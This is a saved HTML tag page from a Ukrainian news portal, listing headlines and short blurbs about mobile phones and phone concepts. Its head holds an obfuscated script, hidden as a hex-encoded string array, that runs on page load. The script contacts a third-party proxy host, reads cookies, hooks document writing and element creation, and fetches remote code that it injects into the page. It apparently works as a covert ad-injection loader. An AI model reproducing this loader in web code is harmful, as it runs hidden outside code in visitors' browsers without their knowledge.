

--- FILE ---
content_type: text/html
request_url: http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/1/
body_size: 10705
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Новости по теме Телефоны</title>


<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://news.guru.ua/">Новости</a> / 
	</div>
	<div class="search">
			Поиск <input name="search" class="input" type="text">
	</div>
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">
	<a href="https://news.guru.ua/ua/">Україна</a><a href="https://news.guru.ua/sport/">Спорт</a><a href="https://news.guru.ua/showbiz/">Шоу-бізнес</a><a href="https://news.guru.ua/technologies/">Наука та Технології</a><a href="https://news.guru.ua/transport/">Транспорт</a><a href="https://news.guru.ua/software/">Софт</a><a href="https://news.guru.ua/turizm/">Туризм</a><a href="https://news.guru.ua/world/">Світ</a><a href="https://news.guru.ua/intervu/">Інтервью</a><a href="https://news.guru.ua/reportag/">Репортаж</a><div id="sec_menu">
</div>
	
	<hr>
</div>

<!--Дополнительное меню-->

<div id="main">

	<div id="left">

<div class="news">
		<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<script>
function a()
{
 elem = document.getElementById("tag_name").value;
document.location.href=GetElementById("tag_name").value

}
</script>

<div class="pre_text">
Тэг 
<input type="text" id="tag_name"  class="input" value="Телефоны">
<input type="submit" value="смотреть"  onclick='document.location.href="http://news.guru.ua/tag/"+getElementById("tag_name").value+"/"'>
</div>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/67296/_DYA_.html class='news'>Концепт мобильного телефона DYA: насколько практичен диагональный слайдер?</a>
<p>
 Концепты телефонов могут привлекать внимание самыми различными средствами. Это может быть продвинутая электронная начинка, которую не встретишь ни в одном серийном продукте, безумно привлекательный дизайн или оригинальная конструкция устройства.
<br>
<span class=imp2>20.07 10:20 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%CA%EE%ED%F6%E5%EF%F2%FB/">Концепты</a>, <a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/">Телефоны</a>, <a href="http://news.guru.ua/tag/DYA/">DYA</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/67209/Sony_Ericsson_W205_W205a.html class='news'>Sony Ericsson анонсировала W205 и W205a</a>
<p>
 Два мобильных телефона бюджетного ценового диапазона от компании Sony Ericsson, W205 и W205a, сегодня получили свои официальные анонсы.
<br>
<span class=imp2>17.07 11:58 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/">Телефоны</a>, <a href="http://news.guru.ua/tag/Sony+Ericsson/">Sony Ericsson</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/66634/_Google_G0_Android_iPhone.html class='news'>Концепт Google-G0: как Android может победить iPhone</a>
<p>
 Мы видели уже немало концептов мобильных устройств с сенсорным экраном, каждый из которых имел не только уникальный функционал, но и более чем привлекательный внешний вид.
<br>
<span class=imp2>08.07 10:40 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%CA%EE%ED%F6%E5%EF%F2%FB/">Концепты</a>, <a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/">Телефоны</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/66508/_.html class='news'>Миниатюрный телефон в виде пингвина</a>
<p>
 Глядя на этого маленького игрушечного пингвина, не зная наверняка, вряд ли можно догадаться, что это на самом деле... мобильный телефон! А именно, телефон-раскладушка, открыв который, можно обнаружить вполне стандартную клавиатуру и хоть и маленький, но цветной дисплей.
<br>
<span class=imp2>06.07 11:46 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/">Телефоны</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/66496/_Samsung_SPH_W8550.html class='news'>Стильный тачфон Samsung SPH-W8550</a>
<p>
 Модельный ряд корейской компании Samsung на днях пополнил новый девайс SPH-W8550, выполненный в популярном нынче форм-факторе «тачфон».
<br>
<span class=imp2>06.07 10:58 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/">Телефоны</a>, <a href="http://news.guru.ua/tag/Samsung/">Samsung</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/66491/_NAK_Pure_Black.html class='news'>Концепт телефона NAK Pure Black</a>
<p>
 Мобильные телефоны в черном корпусе всегда выглядели стильно и всегда были в моде; в очередной раз это утверждение доказывает работа французского дизайнера по имени Антуан Брие (Antoine Brieux).
<br>
<span class=imp2>06.07 10:46 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/">Телефоны</a>, <a href="http://news.guru.ua/tag/%CA%EE%ED%F6%E5%EF%F2%FB/">Концепты</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/65757/_Magnet_Lite_On_Phone.html class='news'>Концепт телефона Magnet Lite-On Phone</a>
<p>
 Дизайнер по имени Tryi Yeh представил концепт телефона Magnet под брендом Lite-On. Устройство может похвастаться большим количеством различных продвинутых функций.
<br>
<span class=imp2>23.06 11:21 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/">Телефоны</a>, <a href="http://news.guru.ua/tag/%CA%EE%ED%F6%E5%EF%F2%FB/">Концепты</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/65753/_Ku.html class='news'>Концепт телефона Ku</a>
<p>
 В настоящее время мобильные телефоны с сенсорными дисплеями имеют серьезный спрос, да и производители не обделяют данный сектор своим вниманием.
<br>
<span class=imp2>23.06 11:16 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/">Телефоны</a>, <a href="http://news.guru.ua/tag/%CA%EE%ED%F6%E5%EF%F2%FB/">Концепты</a>, <a href="http://news.guru.ua/tag/KU/">KU</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/64951/_Samsung.html class='news'>Коммуникатор в раздвижном форм-факторе от Samsung</a>
<p>
 Продолжая повествование о новинках Samsung, начатое еще в начале января, сегодня поведает о новом WM-коммуникаторе в раздвижном форм-факторе B7320.
<br>
<span class=imp2>18.06 12:58 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/">Телефоны</a>, <a href="http://news.guru.ua/tag/Samsung/">Samsung</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/64948/_Mobile_Script_Phone_OLED_.html class='news'>Концепт мобильного телефона Mobile Script Phone с гибким OLED-дисплеем</a>
<p>
 Гибкие дисплеи имеют огромнейший потенциал, и в первую очередь в индустрии мобильных телефонов. Но, к сожалению, на сегодняшний день таким экраном не располагает ни один из серийно производимых гаджетов
<br>
<span class=imp2>18.06 12:50 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/">Телефоны</a>, <a href="http://news.guru.ua/tag/%CA%EE%ED%F6%E5%EF%F2%FB/">Концепты</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/64805/B_Touch_.html class='news'>B-Touch: концепт телефона для слепых </a>
<p>
 Дизайнер по имени Чженвей Ю (Zhenwei You) представил концепт мобильного телефона B-Touch, предназначенного для слепых пользователей; данное устройство позволит им оставаться на связи с друзьями и семьей, не испытывая при этом сложностей, связанных с ограниченными возможностями.
<br>
<span class=imp2>16.06 12:50 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/">Телефоны</a>, <a href="http://news.guru.ua/tag/%CA%EE%ED%F6%E5%EF%F2%FB/">Концепты</a>, <a href="http://news.guru.ua/tag/B-Touch/">B-Touch</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/64343/Sony_Ericsson_Shadow_.html class='news'>Sony Ericsson Shadow: мощнейший концепт</a>
<p>
 Сегодня мы расскажем вам о третьем концепте дизайнера Razec, и эта работа завершает серию из трех устройств. Устройство выполнено в форм-факторе бокового слайдера
<br>
<span class=imp2>11.06 10:38 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/">Телефоны</a>, <a href="http://news.guru.ua/tag/%CA%EE%ED%F6%E5%EF%F2%FB/">Концепты</a>, <a href="http://news.guru.ua/tag/Sony+Ericsson/">Sony Ericsson</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/64194/_Sony_Ericsson_Phan_.html class='news'>Концепт Sony Ericsson Phan: телефон и камкордер</a>
<p>
 Сегодня мы расскажем о новом концепте телефона, созданном дизайнером под ником Razec. Устройство получило название Sony Ericsson Phan, его оригинальный форм-фактор напоминает портативную видеокамеру, но еще сильнее оно похоже на смартфон Nokia N93.
<br>
<span class=imp2>10.06 11:25 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/">Телефоны</a>, <a href="http://news.guru.ua/tag/%CA%EE%ED%F6%E5%EF%F2%FB/">Концепты</a>, <a href="http://news.guru.ua/tag/Sony+Ericsson/">Sony Ericsson</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/62728/Nokia_E71_.html class='news'>Nokia E71, сделанная из бриллиантов</a>
<p>
 iPhone в корпусе из золота – это скучно. Vertu – это неоригинально, малофункционально и тоже скучно.
<br>
<span class=imp2>29.05 12:09 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/">Телефоны</a>, <a href="http://news.guru.ua/tag/Nokia/">Nokia</a>, </span>
</p>

 
<br><a href='http://news.guru.ua/technologies/' class='category'>Наука и Технологии</a> -> <a href=http://news.guru.ua/news/61724/Alcatel_.html class='news'>Alcatel готовит телефон для монстров общения</a>
<p>
 Сразу после анонса полноценного коммуникатора, компания Alcatel представила еще один девайс, но на этот раз менее функциональный - OT-800A Tribe.
<br>
<span class=imp2>25.05 16:03 комментарии: 0</span> <span class="tag"><a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/">Телефоны</a>, <a href="http://news.guru.ua/tag/Alcatel/">Alcatel</a>, </span>
</p>

<p align=center><a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/" class="next_page"><img src="http://news.guru.ua/graph/arrow_left.gif" border=0> Следующие 15 новостей  </a> | <a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/2/" class=next_page>Предыдущие 15 новостей <img src="http://news.guru.ua/graph/arrow.gif" border=0></a></p>

</div>
	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
	

	
                
	

	
	
		<style>
		.t
		{
			background: #d44936  !important;
			color:white;
			border:1px solid #e49085;
			padding:5px 10px 5px 10px;
			font: 11px  "Trebuchet MS";  
			-moz-border-radius: 2px !important;
			-webkit-border-radius: 2px !important;
			font-weight:bold;
			letter-spacing:1px;
			text-decoration:none;
		}
		.t:hover {
			background: #b62714  !important;
			color:white;
		}
		</style>
		<br>
		<a href="//guru.ua/feedback.php" class="t">СООБЩИТЬ НОВОСТЬ</a>
							
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
	<div style="color: rgb(0,124,195);border:1px double #999999;font-size:40px;text-align:left; padding:10px;margin:10px;"><span style="font-size:50%">Облако тегов</span><br><a href="http://news.guru.ua/tag/ASUS/" style="font-size:30%;" >ASUS</a> <a href="http://news.guru.ua/tag/Acer/" style="font-size:30%;" >Acer</a> <a href="http://news.guru.ua/tag/BMW/" style="font-size:30%;" >BMW</a> <a href="http://news.guru.ua/tag/Dell/" style="font-size:30%;" >Dell</a> <a href="http://news.guru.ua/tag/Flash/" style="font-size:30%;" >Flash</a> <a href="http://news.guru.ua/tag/HP/" style="font-size:30%;" >HP</a> <a href="http://news.guru.ua/tag/LG/" style="font-size:30%;" >LG</a> <a href="http://news.guru.ua/tag/MSI/" style="font-size:30%;" >MSI</a> <a href="http://news.guru.ua/tag/Mercedes-Benz/" style="font-size:30%;" >Mercedes-Benz</a> <a href="http://news.guru.ua/tag/SSD/" style="font-size:30%;" >SSD</a> <a href="http://news.guru.ua/tag/Toshiba/" style="font-size:30%;" >Toshiba</a> <a href="http://news.guru.ua/tag/Volkswagen/" style="font-size:30%;" >Volkswagen</a> <a href="http://news.guru.ua/tag/%C0%ED%E0%EB%E8%F2%E8%EA%E0/" style="font-size:30%;" >Аналитика</a> <a 